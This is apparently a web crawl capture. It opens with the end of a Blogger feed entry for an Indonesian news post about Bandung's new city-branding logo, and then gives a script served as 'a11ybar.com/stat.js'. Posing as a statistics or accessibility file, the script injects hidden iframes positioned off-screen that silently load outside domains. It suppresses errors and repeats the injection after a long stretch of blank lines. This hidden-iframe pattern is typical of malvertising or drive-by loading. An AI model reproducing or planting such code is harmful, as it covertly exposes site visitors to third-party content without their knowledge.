signifikan terhadap perputaran ekonomi daerah, termasuk kebangkitan kembali sektor perhotelan dengan tingkat okupansi rata-rata mencapai 60 persen.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ECity branding baru ini turut terintegrasi dalam ekosistem digital. Logo city branding dapat dipindai untuk mengakses berbagai informasi Kota Bandung melalui laman resmi seperti \u003Ca href=\"http:\/\/sadayana.bandung.go.id\/\" style=\"text-decoration-line:none;color:rgb(66,133,244)\"\u003Esadayana.bandung.go.id\u003C\/a\u003E dan \u003Ca href=\"http:\/\/disbudpar.bandung.go.id\/\" style=\"text-decoration-line:none;color:rgb(66,133,244)\"\u003Edisbudpar.bandung.go.id\u003C\/a\u003E, yang memuat informasi kota hingga konten digital berbentuk e-book.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ESementara itu, Kepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Bandung, Adi Junjunan Mustafa menyampaikan, city branding baru ini dirancang untuk memperkuat identitas Kota Bandung sekaligus melengkapi kebijakan digital branding, khususnya dalam promosi pariwisata, budaya, dan ekonomi kreatif. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Ini adalah pernyataan resmi Pemerintah Kota Bandung mengenai identitas kota yang akan digunakan secara konsisten ke depan,\" ujarnya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EBerdasarkan hasil kajian citra pariwisata 2025, Kota Bandung memperoleh skor 4,33 dari skala 5 dalam aspek pengenalan destinasi, rekomendasi, serta keterhubungan emosional wisatawan. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ECapaian tersebut menjadi dasar penting perlunya city branding baru untuk memperkuat brand recognition dan positioning Kota Bandung di mata wisatawan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ECity branding terbaru ini tidak hanya hadir dalam bentuk visual logo, tetapi juga terintegrasi dalam ekosistem digital. Logo tersebut dapat dipindai dan terhubung langsung ke laman informasi resmi Kota Bandung, seperti \u003Ca href=\"http:\/\/sadayana.bandung.go.id\/\" style=\"text-decoration-line:none;color:rgb(66,133,244)\"\u003Esadayana.bandung.go.id\u003C\/a\u003E dan \u003Ca href=\"http:\/\/disbudpar.bandung.go.id\/\" style=\"text-decoration-line:none;color:rgb(66,133,244)\"\u003Edisbudpar.bandung.go.id\u003C\/a\u003E, yang memuat berbagai informasi kota hingga konten berbentuk e-book.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EAdi mengungkapkan, peluncuran city branding bukanlah titik akhir, melainkan awal dari implementasi berkelanjutan. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"City branding ini akan digunakan secara serentak dalam perencanaan wilayah, pembangunan infrastruktur, promosi investasi, hingga komunikasi pemerintah. Inilah fondasi untuk memperkuat daya saing Kota Bandung sebagai kota tujuan wisata utama di Indonesia,\" pungkasnya. \u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/564337792920481765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/564337792920481765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2025\/12\/pemkot-bandung-resmi-luncurkan-logo.html","title":"Pemkot Bandung Resmi Luncurkan Logo City Branding Baru"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKOKrtDKcGbpIEPRC4XjvkcDEYHnMYQNi12KRpdzt8F5zN6-s2IUneP1UW7PXOGFEu9X_uCzOHQTEhLs2H4fxVrCgRySdwUHA5pVI4ugAIvl5JvFmsqbIqfVcQdUP4udXVwi--GCqifu-zh_roK4jTYlhA4L1EHcPsZjx2QJqWOXobGsI2_9H_zRauAAA=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://a11ybar.com/stat.js
body_size: 220
content:
document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://nethcdn.com/stat');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}

































document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://powered-by-revidy.com/a');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}